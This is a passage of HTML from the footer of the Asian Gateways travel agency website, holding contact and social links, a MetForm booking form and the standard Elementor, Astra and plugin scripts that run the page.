						<div class="elementor-element elementor-element-e7fe599 elementor-widget elementor-widget-image" data-id="e7fe599" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="280" height="65" src="https://agw.com.pk/wp-content/uploads/2023/03/orgn-removebg-preview.png" class="attachment-large size-large wp-image-313" alt="" srcset="https://agw.com.pk/wp-content/uploads/2023/03/orgn-removebg-preview.png 280w, https://agw.com.pk/wp-content/uploads/2023/03/orgn-removebg-preview-200x46.png 200w" sizes="(max-width: 280px) 100vw, 280px" />													</div>
				</div>
				<div class="elementor-element elementor-element-b50e1d4 elementor-widget elementor-widget-text-editor" data-id="b50e1d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							we specialize in creating unforgettable travel experiences. From exotic destinations to cultural landmarks, our expert team will help you plan your dream vacation.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8320460" data-id="8320460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a4fe59 elementor-widget elementor-widget-heading" data-id="1a4fe59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">quick links</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7b155b6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7b155b6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7b155b6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="#" class="elementor-item elementor-item-anchor menu-link">Adventure Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="#" class="elementor-item elementor-item-anchor menu-link">Cultural Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="#" class="elementor-item elementor-item-anchor menu-link">Cross Border Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="#" class="elementor-item elementor-item-anchor menu-link">Rentals</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7b155b6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Adventure Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Cultural Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Cross Border Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Rentals</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ce84fde" data-id="ce84fde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e881f elementor-widget elementor-widget-heading" data-id="70e881f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Social Links</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-55a8f85 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55a8f85" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/Asiangateways/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Asiangateways</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/asiangatewayspak/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@asiangatewayspak</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tripadvisor.com/Attraction_Review-g469409-d21317726-Reviews-Asian_Gateways-Hunza_Gilgit_Baltistan.html">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tripadvisor"></i>						</span>
										<span class="elementor-icon-list-text">Asian Gateways</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://asian-gateways-treks-tours-holidays-">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">Asian Gateways</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ad8fda9" data-id="ad8fda9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5ae310 elementor-widget elementor-widget-heading" data-id="f5ae310" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contact Info</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d53492d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d53492d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/Asiangateways/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@agw.com.pk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/asiangatewayspak/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+92-51-5739027</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tripadvisor.com/Attraction_Review-g469409-d21317726-Reviews-Asian_Gateways-Hunza_Gilgit_Baltistan.html">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+92-313-500 9980</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9268b6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9268b6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6202127" data-id="6202127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e18204 elementor-widget elementor-widget-heading" data-id="6e18204" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2023 Powered By MACAM Services Designed &amp; Developed BY Daniyal Barcha</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
		<div data-elementor-type="popup" data-elementor-id="1246" class="elementor elementor-1246 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7e552a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e552a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a96574b" data-id="a96574b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4027494 elementor-widget elementor-widget-metform" data-id="4027494" data-element_type="widget" data-settings="{&quot;mf_form_multistep_status&quot;:&quot;no&quot;}" data-widget_type="metform.default">
				<div class="elementor-widget-container">
			<div id="mf-response-props-id-508" data-previous-steps-style="" data-editswitchopen="no" data-response_type="alert" data-erroricon="" data-successicon="" data-messageposition="" class="  mf_slide_direction_horizontal no mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="508" >
				
			<div class="elementor-widget-container">
				
		<div
			id="metform-wrap-4027494-508"
			class="mf-form-wrapper"
			data-form-id="508"
			data-action="https://agw.com.pk/wp-json/metform/v1/entries/insert/508"
			data-wp-nonce="088e66a000"
			data-form-nonce="8e4cfe0d53"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="general-form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-508";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="508" className="elementor elementor-508" data-elementor-post-type="metform-form">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-top-section elementor-element elementor-element-34819e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34819e6" data-element_type="section" data-settings="{&quot;metform_multistep_settings_title&quot;:&quot;Personal Info&quot;,&quot;metform_multistep_settings_icon&quot;:{&quot;value&quot;:&quot;far fa-address-book&quot;,&quot;library&quot;:&quot;fa-regular&quot;}}">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c89ee83" data-id="c89ee83" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-inner-section elementor-element elementor-element-f338b61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f338b61" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f4dd7" data-id="80f4dd7" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-4c2c027 elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="4c2c027" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;first-name&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-4c2c027">
					${ parent.decodeEntities(`First Name`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-4c2c027"
				name="first-name"
				placeholder="${ parent.decodeEntities(`Daniyal`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['first-name'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="first-name"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-380d4ab elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="380d4ab" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;last-name&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-380d4ab">
					${ parent.decodeEntities(`Last Name`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-380d4ab"
				name="last-name"
				placeholder="${ parent.decodeEntities(`Faisal`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['last-name'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="last-name"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-a3bb2ad elementor-widget__width-initial elementor-widget elementor-widget-mf-email" data-id="a3bb2ad" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;user-email&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-email-a3bb2ad">
					${ parent.decodeEntities(`Email`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input " 
				id="mf-input-email-a3bb2ad" 
				name="user-email" 
				placeholder="${ parent.decodeEntities(`Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['user-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="user-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-bd9dd96 elementor-widget__width-initial elementor-widget elementor-widget-mf-mobile" data-id="bd9dd96" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;user-phone&quot;}" data-widget_type="mf-mobile.default">
				<div className="elementor-widget-container">
			
		
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-mobile-bd9dd96">
					${ parent.decodeEntities(`Mobile`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<${props.ReactPhoneInput}
				inputProps=${{
					name: "user-phone"
				}}
				inputExtraProps=${{
					required: true,
					autoFocus: true,
				}}
				key=${parent.state.resetKey}
				searchPlaceholder="Search"
				inputClass="mf-input mf-input-mobile"
				country="us"
				enableSearch=${true}
				countryCodeEditable=${false}
				enableAreaCodes=${false}
				value=${parent.state.mobileWidget["user-phone"] ? parent.state.mobileWidget["user-phone"] : 
				(parent.state.formData["user-phone"] ? parent.state.formData["user-phone"] : '')}
				}
				name="user-phone"
				id="mf-input-mobile-bd9dd96"
				onChange=${(value, country) => {
					return parent.handleOnChangePhoneInput(value, "user-phone", country)
				} }
				onBlur=${(event, country) => {
					let value = event.target.value;
					if(value){
						value = value.replace(/[^\d]/g, '');
					}
					parent.handleOnChangePhoneInput(value, "user-phone", country)
				} }
				/>
							<input
					type="hidden"
					name="user-phone"
					className="mf-input mf-mobile-hidden"
					style=${{ 'display': 'none', }}
					value=${ parent.getValue( 'user-phone' ) }
					ref=${ (el) => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true}, el) }
					/>
				<${validation.ErrorMessage}
					errors=${validation.errors}
					name="user-phone"
					as=${html`<span className="mf-error-message"></span>`}
					/>
						
					</div>

		
				</div>
				</div>
				<div className="elementor-element elementor-element-8fbf104 elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="8fbf104" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;drop&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-8fbf104">
					${ parent.decodeEntities(`drop-off location`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-8fbf104"
				name="drop"
				placeholder="${ parent.decodeEntities(`Location`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['drop'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="drop"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-5691795 elementor-widget__width-initial elementor-widget elementor-widget-mf-date" data-id="5691795" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;check-in-date&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-date.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-date-5691795">
					${ parent.decodeEntities(`Check-in`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<${props.Flatpickr}
					name="check-in-date"
					className="mf-input mf-date-input mf-left-parent "
					placeholder="${ parent.decodeEntities(`Date`) } "
					options=${{"minDate":"","maxDate":"","dateFormat":"m-d-Y","enableTime":"","disable":[],"mode":"single","static":true,"disableMobile":true,"time_24hr":false}}
					value=${parent.getValue('check-in-date')}
					onInput=${parent.handleDateTime}
					aria-invalid=${validation.errors['check-in-date'] ? 'true' : 'false'}
					ref=${el => props.DateWidget(
							el, 
							'', 
							{"message":"This field is required.","required":false},  
							register, 
							parent 
						)}
					/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="check-in-date"
					as=${html`<span className="mf-error-message"></span>`}
					/>
								</div>

		
				</div>
				</div>
				<div className="elementor-element elementor-element-176029f elementor-widget__width-initial elementor-widget elementor-widget-mf-number" data-id="176029f" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;guests-number&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-number.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-number-176029f">
					${ parent.decodeEntities(`Guests`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="number"
				step="any"
				className="mf-input "
				id="mf-input-mobile-176029f"
				name="guests-number"
				placeholder="${ parent.decodeEntities(`Number`) } "
									onInput=${parent.handleChange}
					aria-invalid=${validation.errors['guests-number'] ? 'true' : 'false'}
					ref=${el => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="guests-number"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-ee69e8b elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="ee69e8b" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;pickup&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-ee69e8b">
					${ parent.decodeEntities(`Pick-up location`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-ee69e8b"
				name="pickup"
				placeholder="${ parent.decodeEntities(`Location`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['pickup'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="pickup"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-top-section elementor-element elementor-element-34b8eb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34b8eb2" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2295870" data-id="2295870" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-8cb6893 mf-btn--left elementor-widget elementor-widget-mf-button" data-id="8cb6893" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper " data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`book now`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="wpc-filters-overlay"></div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!--   Unlimited Elements 1.5.126 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Icon Tabs scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_bullet_tabs_elementor_4c57b82_start(){

    var jQuerytabs = jQuery('#uc_uc_bullet_tabs_elementor_4c57b82');
    jQuerytabs.responsiveTabs({
      rotate: false,
      startCollapsed: false,
      collapsible: 'accordion',
      setHash: false, 
                             
      	animation: 'fade'     
                              
    });

    jQuerytabs.data("tabs-loaded", true);	
  
  	  
  
  	var objRemoteOptions = {
    	class_items:"r-tabs-tab",
    	class_active:"r-tabs-state-active",
    	selector_item_trigger:"a"
    };
      
  							jQuerytabs.data("uc-remote-options", objRemoteOptions);
			
			jQuerytabs.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [jQuerytabs]);
			  
  
    	
}setTimeout(function(){if(jQuery("#uc_uc_bullet_tabs_elementor_4c57b82").length) uc_uc_bullet_tabs_elementor_4c57b82_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_bullet_tabs_elementor_4c57b82").length) uc_uc_bullet_tabs_elementor_4c57b82_start();});},100);
});

/* Icon Tabs scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_bullet_tabs_elementor_aab1455_start(){

    var jQuerytabs = jQuery('#uc_uc_bullet_tabs_elementor_aab1455');
    jQuerytabs.responsiveTabs({
      rotate: false,
      startCollapsed: false,
      collapsible: 'accordion',
      setHash: false, 
                             
      	animation: 'fade'     
                              
    });

    jQuerytabs.data("tabs-loaded", true);	
  
  	  
  
  	var objRemoteOptions = {
    	class_items:"r-tabs-tab",
    	class_active:"r-tabs-state-active",
    	selector_item_trigger:"a"
    };
      
  							jQuerytabs.data("uc-remote-options", objRemoteOptions);
			
			jQuerytabs.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [jQuerytabs]);
			  
  
    	
}setTimeout(function(){if(jQuery("#uc_uc_bullet_tabs_elementor_aab1455").length) uc_uc_bullet_tabs_elementor_aab1455_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_bullet_tabs_elementor_aab1455").length) uc_uc_bullet_tabs_elementor_aab1455_start();});},100);
});
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://agw.com.pk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.5" id="astra-theme-js-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.8" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
